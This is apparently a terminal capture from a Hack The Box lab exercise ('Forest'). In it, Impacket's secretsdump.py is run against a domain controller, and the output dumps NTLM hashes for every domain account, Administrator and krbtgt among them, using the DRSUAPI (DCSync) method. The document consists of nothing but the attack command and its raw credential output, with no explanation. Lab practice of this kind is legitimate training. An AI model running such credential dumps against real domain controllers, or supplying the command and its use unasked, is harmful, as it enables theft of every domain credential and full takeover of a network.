 ┌──(kali㉿kali)-[~/Desktop/HTB/Forest]
└─$ ./secretsdump.py htb/ashok@10.10.10.161
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
ashok:9601:aad3b435b51404eeaad3b435b51404ee:78e8b11b51266b914b405d9e5618a483:::